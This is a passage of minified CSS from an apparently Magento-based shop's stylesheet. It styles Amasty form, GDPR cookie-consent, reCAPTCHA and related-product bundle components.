#export_form_data_to_pdf{left:342px}}.amcform-page-wrap{display:flex;flex-wrap:wrap}.amcform-page-wrap .field{display:flex;flex-direction:column;justify-content:flex-end}.amcform-page-wrap .amform-layout-one{width:100%}.amcform-table-wrap>.amcform-title{margin:0 0 10px;color:#333;font-weight:700;font-size:18px;line-height:25px}.amcform-table-wrap .fb-googlemap .map{height:350px}.amcform-table-wrap .am-address{margin-bottom:20px}.amcform-table-block{margin:0 0 30px;padding:0;width:100%;border:none;border-collapse:collapse;color:#666}.amcform-table-block .amcform-tr{border:none}.amcform-table-block .amcform-tr:nth-of-type(2n){background:#f9f9f9}.amcform-table-block .amcform-th{padding:10px;width:25%;border:none;vertical-align:top;text-align:left;font-weight:700}.amcform-table-block .amcform-td{padding:10px;border:none;vertical-align:top;text-align:left}.amcform-table-block .amcform-link,.amcform-table-block .amcform-td a{color:#666}.amcform-google-map .amcform-text{margin:0}.fb-googlemap .map{height:300px}.fb-googlemap .searchbox{margin-top:10px;margin-left:12px;padding:0 11px 0 13px;width:70%;background-color:#fff;text-overflow:ellipsis;font-weight:300;font-size:15px}.fb-googlemap .gm-svpc{display:none}.amgdprcookie-cookie-container{margin:0 10px 20px 0;padding:0 0 25px}.amgdprcookie-cookie-container.-modal:first-child{padding-top:25px}.amgdprcookie-cookie-container.-modal .amgdprcookie-header,.amgdprcookie-cookie-container.-modal .amgdprcookie-text{padding-left:25px}.amgdprcookie-cookie-container.-modal{box-shadow:none;direction:ltr;margin-right:30px}.amgdprcookie-cookie-container .amgdprcookie-header{display:flex;justify-content:space-between}.amgdprcookie-cookie-container .amgdprcookie-caption{font-size:16px;font-weight:700;line-height:27px;margin:0 0 15px}.amgdprcookie-cookie-container .amgdprcookie-text{color:#363636;font-size:12px;margin-bottom:10px}.amgdprcookie-cookie-container .amgdprcookie-options{color:#4670c9;cursor:pointer;font-size:12px}.amgdprcookie-toggle-cookie{padding-left:50px;position:relative}.amgdprcookie-toggle-cookie .amgdprcookie-input{height:0;opacity:0;width:0}.amgdprcookie-toggle-cookie .amgdprcookie-label{background:#a5a5a5;border-radius:40px;box-shadow:0 2px 5px rgba(0,0,0,.05);color:transparent;cursor:pointer;font-size:0;height:29px;position:absolute;right:0;top:0;width:50px}.amgdprcookie-toggle-cookie .amgdprcookie-label:after{background:#fff;border-radius:40px;content:'';height:25px;left:2px;position:absolute;top:2px;transition:all .4s ease;width:25px}.amgdprcookie-toggle-cookie .amgdprcookie-input:active+.amgdprcookie-label,.amgdprcookie-toggle-cookie .amgdprcookie-input:focus+.amgdprcookie-label{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label:after{left:95%;transform:translateX(-100%)}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label{background:#1979c3}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label:after{left:95%;transform:translateX(-100%)}.amgdprcookie-toggle-cookie .amgdprcookie-input:not([checked])+.amgdprcookie-label{background:#a5a5a5}.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label:after{left:2px}.amgdprcookie-toggle-cookie .amgdprcookie-input:focus+.amgdprcookie-label{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-main-wrapper{color:#363636}.amgdprcookie-main-wrapper .amgdprcookie-top{display:flex;justify-content:space-between;margin-bottom:15px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:20px;line-height:20px}.amgdprcookie-main-wrapper .amgdprcookie-btn-wrapper{display:flex}.amgdprcookie-main-wrapper .amgdprcookie-btn{background:#ca4912;border:0;border-radius:6px;box-shadow:0 3px 5px rgba(62,40,13,.15);color:#fff;font-size:14px;padding:7px 27px;text-transform:uppercase}.amgdprcookie-main-wrapper .amgdprcookie-btn:first-child{margin:0 15px}.amgdprcookie-main-wrapper .amgdprcookie-btn:hover{background:#9b380e}.amgdprcookie-main-wrapper .amgdprcookie-btn:focus,.amgdprcookie-main-wrapper .amgdprcookie-btn:active{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-cookie-container .amgdprcookie-link{color:#2977c2;cursor:pointer;float:right;font-size:12px;letter-spacing:.3px;text-transform:capitalize}.amgdprjs-bar-template{display:block !important;position:fixed;position:sticky}.amgdprjs-bar-template .amgdprcookie-buttons-block .amgdprcookie-button{margin-right:5px}.amgdprjs-bar-template.-popup{left:50%;margin:0 auto;max-width:740px;position:fixed;top:50%;transform:translate(-50%,-50%)}.amgdprjs-bar-template.-popup:before{background-color:#0a6c9f;content:'';height:100%;width:100%}.amgdprjs-bar-template.-popup .amgdprcookie-bar-container{padding:50px}.amgdprjs-bar-template.-popup .amgdprcookie-bar-block{width:100%}.amgdprjs-bar-template .amgdprcookie-buttons-block{display:flex;justify-content:center}.amgdprcookie-groups-modal{z-index:999}.amgdprcookie-groups-modal .modal-inner-wrap{border-radius:4px;box-shadow:0 -2px 18px rgba(0,0,0,.06);max-width:740px}.amgdprcookie-groups-modal.-table .modal-inner-wrap{max-width:1290px;min-width:700px;overflow-x:auto}.amgdprcookie-groups-modal .modal-title{border-bottom:none;font-size:20px;font-weight:700}.amgdprcookie-groups-modal .action-close:focus{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-groups-modal .amgdprcookie-form{padding:0 10px}.amgdprcookie-groups-modal .amgdprcookie-done{background-color:#4670c9;border-radius:3px;box-shadow:none;color:#fff;font-weight:700;letter-spacing:1.35px;text-transform:uppercase;transition:background-color .3s ease-out;width:100%}.amgdprcookie-groups-modal .amgdprcookie-done:hover{background-color:#1357e6}.amgdprcookie-groups-modal .amgdprcookie-done:focus{background-color:#1357e6;box-shadow:0 0 3px 1px #00699d}.amgdprcookie-groups-modal:not(.-table) .modal-footer{padding-top:0}.amgdprcookie-groups-modal .amgdprcookie-form-container,.amgdprcookie-groups-modal .amgdprcookie-tbody{overflow:auto;scrollbar-color:#e0e0e0 #fff;scrollbar-width:thin;scrollbar-face-color:#e0e0e0;scrollbar-highlight-color:#e0e0e0;scrollbar-shadow-color:#e0e0e0;scrollbar-track-color:#fff;display:block;max-height:500px;overflow-y:auto}.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar,.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar{width:6px}.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar-track,.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar-track{background-color:#fff;box-shadow:none}.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar-thumb,.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar-thumb{border-radius:2px;background:#e0e0e0}.amgdprcookie-bar-container{background:#fff;box-shadow:0 -2px 18px rgba(0,0,0,.06);display:flex;justify-content:center;margin:0;padding:30px 10px;z-index:10}.amgdprcookie-bar-container.modal-popup{bottom:unset;left:unset;overflow-y:unset;pointer-events:auto;position:unset;right:unset;top:unset;transition:unset}.amgdprcookie-bar-container .amgdprcookie-buttons-block{display:flex;flex-direction:column}.amgdprcookie-bar-container .amgdprcookie-policy{margin-bottom:20px;max-height:30vh;max-width:640px;overflow-y:auto}.amgdprcookie-bar-container .amgdprcookie-button:first-child{margin-bottom:10px}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button{margin-bottom:0;padding:10px 30px}.amgdprcookie-bar-container .action-close{line-height:14px;right:10px;top:10px}.amgdprcookie-bar-container .action-close:focus,.amgdprcookie-bar-container .action-close:active{box-shadow:0 0 3px 1px #00699d;opacity:.9}.amgdprcookie-buttons-block{display:flex;flex-direction:column}.amgdprcookie-buttons-block.-settings{padding-bottom:30px}.amgdprcookie-buttons-block.-information{padding-bottom:3rem;padding-top:3rem}.amgdprcookie-buttons-block .amgdprcookie-button{background:#fff;border:none;border-radius:3px;box-shadow:none;color:#4670c9;font-weight:700;letter-spacing:1.35px;margin-top:15px;padding:10px 15px;text-transform:uppercase;transition:opacity .3s ease,color .3s ease-out,background-color .3s ease-out,border .3s ease-out}.amgdprcookie-buttons-block .amgdprcookie-button:hover{opacity:.9}.amgdprcookie-buttons-block .amgdprcookie-button:active,.amgdprcookie-buttons-block .amgdprcookie-button:focus{box-shadow:0 0 3px 1px #00699d;opacity:.9}.amgdprcookie-buttons-block .amgdprcookie-button.-allow,.amgdprcookie-buttons-block .amgdprcookie-button.-save{background:#4670c9;color:#fff;flex-basis:33%}.amgdprcookie-modal-template{background:#fff;margin-left:5px;overflow-y:auto}.amgdprcookie-modal-template .action-close{background:#fff;line-height:14px;margin:0;padding:8px;right:0;top:0;z-index:1}.amgdprcookie-modal-template .action-close:focus,.amgdprcookie-modal-template .action-close:active{background:#fff;box-shadow:0 0 3px 1px #00699d;opacity:.9}.amgdprcookie-modal-template .action-close:hover{background:#fff}.amgdprcookie-modal-template .amgdprcookie-button.-allow:not(.-save){background:inherit;color:#4670c9;margin-bottom:0}.amgdprcookie-modal-container .modal-content{padding:0}.amgdprcookie-groups-container{box-shadow:0 -2px 18px rgba(0,0,0,.06);direction:rtl;height:auto;overflow-y:scroll}.amgdprcookie-policy-container{bottom:0;box-shadow:0 -2px 18px rgba(0,0,0,.06);padding:24px;position:absolute}.amgdprcookie-text-container .amgdprcookie-policy{display:inline}.amgdprcookie-modal-container.modal-popup.modal-slide{left:0;pointer-events:none}.amgdprcookie-modal-container .modal-inner-wrap{height:100%;margin:0;position:relative}.amgdprcookie-modal-container .modal-inner-wrap .modal-header{position:absolute;right:0}.amgdprcookie-modal-container .modal-inner-wrap .action-close{margin:5px;padding:0}.amgdprcookie-modal-container .modal-inner-wrap .action-close:before{background:url('[data-uri]') no-repeat center;content:'';height:25px;width:25px}.amgdprcookie-modal-container .modal-inner-wrap .action-close:focus{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container{overflow:auto;scrollbar-color:#e8e8e8 #fff;scrollbar-width:thin;scrollbar-face-color:#e8e8e8;scrollbar-highlight-color:#e8e8e8;scrollbar-shadow-color:#e8e8e8;scrollbar-track-color:#fff}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar{width:4px}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar-track{background-color:#fff;box-shadow:none}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar-thumb{border-radius:2px;background:#e8e8e8}.amgdprcookie-settings-form .amgdprcookie-toggle-cookie .amgdprcookie-input.disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-groups-modal .amgdprcookie-table .amgdprcookie-row,.amgdprcookie-groups-modal .amgdprcookie-table thead tr,.amgdprcookie-groups-modal .amgdprcookie-table thead{display:table;table-layout:fixed;width:100%}.amgdprcookie-groups-modal .amgdprcookie-cell.-name{word-wrap:break-word}.amgdprcookie-modal-container .amgdprcookie-modal-template{height:100%;margin-left:0;min-width:400px;pointer-events:auto;position:relative;width:20%;z-index:900}.ammodals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0;z-index:899}[data-amgdpr-content-from=subscription]{display:table-row-group}.block.newsletter .form.subscribe>[data-amgdpr-content-from=subscription].amgdpr-checkbox.field{float:none}[data-amgdpr-content-from=subscription] .amgdpr-checkbox{margin-top:8px}[data-amgdpr-content-from=subscription] .amgdpr-label.label{position:inherit}.amgdpr-modal-container{z-index:999}.amgdpr-modal-container .amgdpr-privacy-policy{display:none}.amgdpr-modal-container .amgdpr-privacy-policy,.amgdpr-modal-container .amgdpr-html-content{max-height:500px;overflow-y:scroll;word-wrap:break-word}.checkout-index-index .amgdpr-modal-container.modal-popup:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap,.amgdpr-modal-container .modal-inner-wrap{border-radius:8px;box-shadow:0 4px 10px rgba(0,0,0,.35);max-width:1130px}.amgdpr-modal-container .modal-header{padding:30px 30px 20px}.amgdpr-modal-container .modal-content{padding:0 30px 0 25px}.amgdpr-modal-container .modal-footer{padding:30px 35px 30px}.amgdpr-modal-container .modal-header .modal-title{border-bottom:none;color:#5384ec;font-size:26px;font-weight:400;margin-left:10px;padding:0}.amgdpr-modal-container .action.action-primary:hover{background-color:#1357e6}.amgdpr-modal-container .action.action-primary{background-color:#4670c9;border-radius:3px;box-shadow:none;color:#fff;font-weight:700;letter-spacing:1.35px;text-transform:uppercase;transition:background-color .3s ease-out;width:100%}.amgdpr-modal-container .action-close{line-height:14px;right:10px;top:10px}.amgdpr-modal-container .action-close:focus,.amgdpr-modal-container .action-primary:focus,.amgdpr-modal-container .action-close:active,.amgdpr-modal-container .action-primary:active{box-shadow:0 0 3px 1px #00699d;opacity:.9}.amgdpr-modal-container .amgdpr-html-content::-webkit-scrollbar,.amgdpr-modal-container .amgdpr-privacy-policy::-webkit-scrollbar{width:6px}.amgdpr-modal-container .amgdpr-html-content::-webkit-scrollbar-track,.amgdpr-modal-container .amgdpr-privacy-policy::-webkit-scrollbar-track{background:#fff;width:6px}.amgdpr-modal-container .amgdpr-html-content::-webkit-scrollbar-thumb,.amgdpr-modal-container .amgdpr-privacy-policy::-webkit-scrollbar-thumb{background:#e0e0e0;border-radius:2px}.amgdpr-notification-container{background:#ffeaac;font-weight:600;margin-left:10px;padding:25px}.amgdpr-cookie-link{margin-top:10px}.amgdpr-cookie-link .amgdpr-link{display:none}.amgdpr-cookie-link .amgdpr-link.-show{display:block}.amgdpr-settings-container{display:inline-flex;flex-wrap:wrap;margin:-4rem 0 4rem -4rem;width:calc(100% + 40px)}.amgdpr-settings-container .amgdpr-block{display:none;margin-top:2rem}.amgdpr-settings-container .amgdpr-block .fieldset{margin-bottom:2rem}.amgdpr-settings-container .amgdpr-mail{margin-top:10px}.amgdpr-settings-container .amgdpr-block .amgdpr-checkbox.field,.amgdpr-settings-container .field.control.checkbox{margin-bottom:20px}.amgdpr-checkbox-container{margin:4rem 0 0 4rem;max-width:220px;position:relative}.amgdpr-checkbox-container>.amgdpr-checkbox:checked~.amgdpr-block{display:block}.amgdpr-checkbox-container>.amgdpr-checkbox{height:1px;opacity:0;position:absolute;width:1px}.amgdpr-checkbox-container>.amgdpr-label{background-color:#e8f6ff;border:2px solid #e8f6ff;border-radius:20px;box-sizing:border-box;cursor:pointer;display:block;height:220px;position:relative;transition:border .3s ease-in,background-color .3s ease-in;width:220px}.amgdpr-checkbox-container>.amgdpr-label:before{content:'';height:100px;left:50%;position:absolute;top:40%;transform:translate(-50%,-50%);width:100px}.amgdpr-checkbox-container>.amgdpr-label.-download:before{background:url('../Amasty_Gdpr/images/download.svg') no-repeat center}.amgdpr-checkbox-container>.amgdpr-checkbox:checked+.amgdpr-label.-download:before{background:url('../Amasty_Gdpr/images/download_active.svg') no-repeat center}.amgdpr-checkbox-container>.amgdpr-label.-policy:before{background:url('../Amasty_Gdpr/images/policy.svg') no-repeat center}.amgdpr-checkbox-container>.amgdpr-checkbox:checked+.amgdpr-label.-policy:before{background:url('../Amasty_Gdpr/images/policy_active.svg') no-repeat center}.amgdpr-checkbox-container>.amgdpr-label.-anonymise:before{background:url('../Amasty_Gdpr/images/anonymise.svg') no-repeat center}.amgdpr-checkbox-container>.amgdpr-checkbox:checked+.amgdpr-label.-anonymise:before{background:url('../Amasty_Gdpr/images/anonymise_active.svg') no-repeat center}.amgdpr-checkbox-container>.amgdpr-label.-delete:before{background:url('../Amasty_Gdpr/images/delete.svg') no-repeat center}.amgdpr-checkbox-container>.amgdpr-checkbox:checked+.amgdpr-label.-delete:before{background:url('../Amasty_Gdpr/images/delete_active.svg') no-repeat center}.amgdpr-checkbox-container>.amgdpr-label.-consents:before{background:url('../Amasty_Gdpr/images/consents.svg') no-repeat center}.amgdpr-checkbox-container>.amgdpr-checkbox:checked+.amgdpr-label.-consents:before{background:url('../Amasty_Gdpr/images/consents_active.svg') no-repeat center}.amgdpr-checkbox-container>.amgdpr-label.-dpoinfo:before{background:url('../Amasty_Gdpr/images/officer.svg') no-repeat center}.amgdpr-checkbox-container>.amgdpr-checkbox:checked+.amgdpr-label.-dpoinfo:before{background:url('../Amasty_Gdpr/images/officer_active.svg') no-repeat center}.amgdpr-checkbox-container>.amgdpr-checkbox:checked+.amgdpr-label{background-color:#3d9fe9}.amgdpr-checkbox-container>.amgdpr-checkbox:checked+.amgdpr-label .amgdpr-title{color:#fff}.amgdpr-checkbox-container .amgdpr-title{color:#333;font-size:16px;font-weight:600;left:50%;min-width:180px;position:absolute;text-align:center;top:80%;transform:translate(-50%,-50%);transition:color .3s ease-in}.amgdpr-checkbox-container .amgdpr-svg{fill:#000}.amgdpr-checkbox-container>.amgdpr-checkbox:focus+.amgdpr-label,.amgdpr-checkbox-container>.amgdpr-checkbox:active+.amgdpr-label,.amgdpr-checkbox-container>.amgdpr-label:hover{border:2px solid #1979c2;box-shadow:0 5px 10px #b7dbf7}.amgroupassign-li-nav{display:flex;flex-direction:column;align-items:baseline}.amgroupassign-groupcode{background-color:#c3e1fd;padding:3px 5px;border-radius:3px;font-size:8px;font-weight:600;line-height:10px;max-width:155px;margin:0 18px 10px}.am-recaptcha-container .messages-container{margin-top:15px}.am-recaptcha-container .hidden{left:-10000px;position:absolute;visibility:hidden}.am-recaptcha-place-order .grecaptcha-badge{z-index:1000}.recaptcha-error{border:1px solid #dd4b39;padding:5px}.recaptcha-error .recaptcha-error-message{color:#dd4b39;font-size:12px;padding:4px 0}.am-submit-summary #checkout-payment-method-load .actions-toolbar:has(#am-recaptcha-block){display:block}.am-submit-summary #checkout-payment-method-load .actions-toolbar:has(#am-recaptcha-block) .primary>*:not(#am-recaptcha-block){display:none}.am-submit-summary #checkout-payment-method-load .actions-toolbar:has(#am-recaptcha-block) .primary:has(.grecaptcha-badge){display:none}.am-word-break{word-wrap:break-word;word-break:break-word}.ie11 .am-word-break{word-break:break-all}.am-tabs-view .amrelated-grid-wrapper .product-items.slick-slider{display:block}#amrelated_product_content_tab .block-title{display:none}.amrelated-grid-wrapper .slick-arrow{z-index:999}.amrelated-grid-wrapper .slick-slide{margin:0 5px}.amrelated-grid-wrapper .slick-track{display:flex}.amrelated-grid-wrapper .slick-prev:focus,.amrelated-grid-wrapper .slick-next:focus{box-shadow:0 0 3px 1px #68a8e0}.amrelated-grid-wrapper .slick-dots .slick-active button{background:0 0}.amrelated-grid-wrapper .slick-dots li{margin:0 5px 5px}.amrelated-grid-wrapper .slick-dots button{border:none;text-indent:initial}.amrelated-grid-wrapper .slick-dots button:hover,.amrelated-grid-wrapper .slick-dots button:active,.amrelated-grid-wrapper .slick-dots button:focus{border:none}.amrelated-grid-wrapper .products-grid .product-item-info:hover{z-index:3}.amrelated-sidebar-wrap{width:100%}.amrelated-sidebar-wrap .slick-dots{line-height:3rem;position:static}.amrelated-sidebar-wrap .slick-dots .slick-active button{background:#0082e4}.amrelated-sidebar-wrap .slick-dots button{background-color:#dfdedd}.amrelated-sidebar-wrap .slick-prev:focus,.amrelated-sidebar-wrap .slick-next:focus{box-shadow:0 0 3px 1px #68a8e0}.amrelated-cart-message{background:#e9f6ff;color:#333;display:block;font-size:1.6rem;line-height:42px;margin:0 0 10px;padding:5px 25px;position:relative;text-align:center}.amrelated-cart-message:before{background-image:url([data-uri]);content:'';display:inline-block;height:30px;margin-right:2px;position:relative;top:8px;width:30px}.amrelated-cart-message .price,.amrelated-cart-message .product-link,.amrelated-cart-message .discount-price,.amrelated-cart-message .base-price{font-weight:700}.amrelated-bundle-toolbar .pager{text-align:right}.amrelated-bundle-toolbar .pages,.amrelated-bundle-toolbar .limiter{display:inline-block}.amrelated-cart-bundle{float:left;margin-top:30px;padding:0 5px}.amrelated-pack-info{background:#eef2f9;border-radius:4px;color:#6d88b0;display:inline-flex;font-size:12px;font-weight:400;line-height:14px;margin:1rem 0;padding:5px 8px 6px}.amrelated-pack-wrapper{clear:both;margin-bottom:30px}.amrelated-pack-wrapper .amrelated-title{padding:10px 0;position:relative}.amrelated-pack-wrapper .amrelated-title:after{background:url([data-uri]) no-repeat center;background-size:contain;content:'';height:10px;position:absolute;right:5px;top:50%;transform:translateY(-50%);width:15px}.amrelated-pack-wrapper .amrelated-title.-collapsed:after{transform:rotate(180deg) translateY(-50%);transform-origin:50% 10%}.amrelated-content-wrapper{display:flex;justify-content:flex-start;flex-wrap:wrap;background:#f9f9f9;margin-top:25px;position:relative}.amrelated-plus,.amrelated-equal,.amrelated-price-wrapper{display:flex;align-items:center}.amrelated-pack-list{display:flex;flex-wrap:wrap;width:100%}.amrelated-pack-list.-narrow{flex-wrap:wrap}.amrelated-pack-items{display:flex;flex-wrap:wrap;width:100%}.amrelated-pack-items .amrelated-background{display:none}.amrelated-pack-items.-selected>.-selected{background:0 0;box-shadow:none}.amrelated-pack-item{padding:30px;width:100%}.amrelated-pack-item:not(:last-child){border-bottom:1px solid #ccc}.amrelated-pack-item:not(.-main){opacity:.7;transition:opacity .5s ease}.amrelated-pack-item:not(.-main).-selected{opacity:1}.amrelated-pack-item.-main{background:#eaeaea}.amrelated-pack-item .amrelated-info{display:flex;box-sizing:border-box;height:100%;position:relative}.amrelated-pack-item .amrelated-info:hover{border:0;box-shadow:none;margin:0;z-index:unset}.amrelated-pack-item .amrelated-details{display:flex;flex-wrap:wrap;margin-left:20px}.amrelated-pack-item .price-box{margin:3px 0 0;width:100%}.amrelated-pack-item .amrelated-name{word-break:break-word;word-wrap:break-word;width:100%}.ie11 .amrelated-pack-item .amrelated-name{word-break:break-all}.ie11 .amrelated-pack-item .amrelated-name{word-break:break-all}.amrelated-pack-item:not(.-main) .product-reviews-summary{margin:0 0 5px}.amrelated-pack-item .price-final_price .price-wrapper .price,.amrelated-pack-item .price-final_price .price-wrapper .discount-price,.amrelated-pack-item .price-final_price .price-wrapper .base-price{color:#000;display:block;font-size:18px;font-weight:600}.amrelated-pack-item .product-reviews-summary .reviews-actions{display:none}.amrelated-pack-item.-collapsed{padding:15px 20px}.amrelated-pack-item.-collapsed.-main{padding:25px 20px}.amrelated-pack-item.-collapsed .amrelated-photo-container{display:flex;background:0 0;border:0;flex-direction:row-reverse;height:auto;min-width:auto;position:unset;width:auto}.amrelated-pack-item.-collapsed .amrelated-info{flex-direction:row-reverse}.amrelated-pack-item.-collapsed .amrelated-link{display:flex;align-items:center}.amrelated-pack-item.-collapsed .amrelated-qty{margin-left:10px;position:static}.amrelated-pack-item.-collapsed .amrelated-checkbox+.amrelated-label{left:0;top:50%;transform:translateY(-50%)}.amrelated-pack-item.-collapsed .amrelated-photo,.amrelated-pack-item.-collapsed .product-reviews-summary.short,.amrelated-pack-item.-collapsed .price-box{display:none}.amrelated-pack-item.-collapsed .amrelated-discount{align-self:center;position:static;transform:none}.amrelated-pack-item.-collapsed .amrelated-details{align-items:center;margin-left:30px;max-width:100%;min-height:2.7rem;width:100%}.amrelated-pack-item.-collapsed .amrelated-name{margin-right:1rem}.amrelated-photo-container{background:#fff;border:1px solid #e8e8e8;height:100px;margin:0;min-width:100px;position:relative;text-align:center;width:100px}.amrelated-photo-container .amrelated-link{display:block;height:100%;width:100%}.amrelated-photo-container .amrelated-photo{max-height:100%;max-width:100%}.amrelated-photo-container .amrelated-qty{display:flex;justify-content:center;align-items:center;background:#e9f6ff;border:1px solid #3978bd;border-radius:50%;bottom:0;box-shadow:0 2px 4px rgba(16,31,48,.2);box-sizing:border-box;color:#000;font-weight:600;height:30px;min-width:30px;padding:0 4px;position:absolute;right:0}.amrelated-photo-container .amrelated-qty:before{content:'x';font-size:11px;font-weight:400}.amrelated-photo-container .amrelated-checkbox{opacity:0;position:absolute}.amrelated-photo-container .amrelated-checkbox+.amrelated-label{background:#fff;border:1px solid #3978bd;border-radius:2px;box-sizing:border-box;cursor:pointer;height:20px;left:-5px;position:absolute;top:-5px;width:20px;z-index:2}.amrelated-photo-container .amrelated-checkbox:focus+.amrelated-label{box-shadow:0 0 3px 1px #68a8e0}.amrelated-photo-container .amrelated-checkbox:checked+.amrelated-label{background:#3978bd url([data-uri]) no-repeat center;background-size:contain}.amrelated-pack-item.-selected .amrelated-photo-container{border-color:#e8e8e8}.amrelated-discount{display:flex;justify-content:center;align-items:center;background:#c84949;border-radius:2px;box-sizing:border-box;color:#fff;padding:5px;position:absolute;z-index:2}.amrelated-discount.-product{display:none;font-size:12px;right:-10px;top:-10px}.amrelated-discount>.amrelated-text{margin-left:3px}.amrelated-discount.-summary{font-size:16px;max-width:100%;padding:5px 15px;right:10px;top:0;transform:translateY(-50%)}.amrelated-discount.-summary .amount{font-weight:600;margin-left:5px}.amrelated-pack-item.-discount-applied .amrelated-discount{display:flex}.amrelated-plus,.amrelated-equal{display:none}.amrelated-summary-content{display:flex;justify-content:flex-end;padding:15px 0;width:100%}.amrelated-summary-content .main.price,.amrelated-summary-content .main.discount-price,.amrelated-summary-content .main.base-price{color:#000;font-size:30px;font-weight:600;line-height:1;text-align:center}.amrelated-price-wrapper{border-bottom:none;box-sizing:border-box;justify-content:center;margin:0 15px;padding:15px}.amrelated-tocart-wrapper{display:flex;align-items:center;margin-right:10px}.amrelated-tocart-wrapper .action{height:auto;line-height:normal;padding:7px 15px}.amrelated-popup-container{background:rgba(0,0,0,.15);height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.amrelated-bundle-popup{background:#fff;border-radius:9px;box-shadow:0 5px 10px rgba(0,0,0,.25);box-sizing:border-box;height:auto;left:50%;max-width:315px;overflow:hidden;padding:0 0 13px;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);z-index:9999}.amrelated-bundle-popup .close{background:url([data-uri]) no-repeat center;color:rgba(0,0,0,.25);cursor:pointer;font-size:21px;height:12px;position:absolute;right:18px;top:18px;width:12px;z-index:9}.amrelated-bundle-popup .amrelated-products-wrapper{height:100%;max-height:80vh;overflow-y:auto;padding-bottom:80px}.amrelated-bundle-popup .amrelated-products-wrapper:last-child:after{display:none}.amrelated-bundle-popup .amrelated-products-wrapper .product-options-bottom .actions,.amrelated-bundle-popup .amrelated-products-wrapper .box-tocart .actions{display:block}.amrelated-bundle-popup .amrelated-notice{background:#fffae5;border-radius:0 0 7px 7px;font-size:14px;margin:0 auto;max-width:60%;padding:10px 20px;z-index:99}.amrelated-bundle-popup .amrelated-popup-tocart-wrapper{background-color:#fff;bottom:0;box-sizing:border-box;padding:15px;position:absolute;text-align:right;width:100%;z-index:10}.amrelated-bundle-popup .amrelated-popup-tocart-wrapper .action{display:inline-block;font-size:18px;padding:15px}.amrelated-product-container{position:relative}.amrelated-product-container:after{background-color:#c5c5c5;bottom:0;content:'';display:block;height:1px;left:0;margin-left:16%;position:absolute;width:68%}.amrelated-product-container:last-child:after{display:none}.amrelated-product-container .amrelated-product-message{display:none}.amrelated-product-container .amrelated-image-wrapper{margin:15px auto;max-width:150px}.amrelated-product-info{width:100%}.amrelated-product-info .amrelated-info.-top,.amrelated-product-info .amrelated-info.-bottom{padding:0 20px;text-align:left}.amrelated-product-info .box-tocart .actions,.amrelated-product-info .action.back.customization,.amrelated-product-info .block-bundle-summary,.amrelated-product-info .tocart{display:none}.amrelated-product-info .bundle-options-wrapper{margin-top:25px}.amrelated-product-info .bundle-options-wrapper input[type=radio]{width:15px}.amrelated-product-info .bundle-options-wrapper p.required{color:#e02b27}.amrelated-product-info .bundle-options-wrapper .field.qty>.label{display:inline-block;font-weight:600;margin:10px 0 8px}.amrelated-product-info .bundle-options-wrapper .input-text.qty{text-align:center;width:54px}.amrelated-product-info .product-options-bottom .price-box .price-container .price,.amrelated-product-info .product-info-price .price-box .price-container .price,.amrelated-product-info .product-options-bottom .price-box .price-container .discount-price,.amrelated-product-info .product-info-price .price-box .price-container .discount-price,.amrelated-product-info .product-options-bottom .price-box .price-container .base-price,.amrelated-product-info .product-info-price .price-box .price-container .base-price{font-size:22px;font-weight:600;line-height:22px}.amrelated-product-info.giftcard .amrelated-price{display:none}.amrelated-product-info.giftcard .amrelated-info.-bottom .product-options-bottom .price-box{display:block}.amrelated-image-container{border:1px solid #b2b2b2;box-sizing:border-box;margin:0 25px 10px;width:initial}.amrelated-image-container>.product-item-photo{display:block;margin:auto;width:60%}.amrelated-image-container .product-image-container{vertical-align:middle}.amrelated-info.-top{margin:0}.amrelated-info.-top>.amrelated-title{font-size:20px;margin-bottom:5px}.amrelated-info.-top>.amrelated-rating .rating-summary{vertical-align:text-bottom}.amrelated-info.-top>.amrelated-price,.amrelated-info.-top>.amrelated-price .price,.amrelated-info.-top>.amrelated-price .discount-price,.amrelated-info.-top>.amrelated-price .base-price{font-size:24px;font-weight:700}.amrelated-info.-top .reviews-actions .action{color:#000;font-size:14px;margin-left:15px}.amrelated-info.-bottom>.amrelated-description{font-size:12px;margin:0 25px}.amrelated-info.-bottom .swatch-attribute{margin-bottom:20px}.amrelated-info.-bottom .product-options-bottom .price-box{display:none}.amrelated-info.-bottom .product-options-bottom .grouped .price-box{display:block}.amrelated-products-block{border-bottom:1px solid #ebeef5;margin:20px 15px 27px;max-height:366px;overflow:hidden auto}.amrelated-products-block>.amrelated-product{display:flex;margin-bottom:20px}.amrelated-products-block .amrelated-content{color:#333;text-align:left}.amrelated-products-block .amrelated-name{word-break:break-word;word-wrap:break-word;font-size:16px;line-height:20px}.ie11 .amrelated-products-block .amrelated-name{word-break:break-all}.ie11 .amrelated-products-block .amrelated-name{word-break:break-all}.amrelated-products-block .amrelated-image-wrapper{border:1px solid 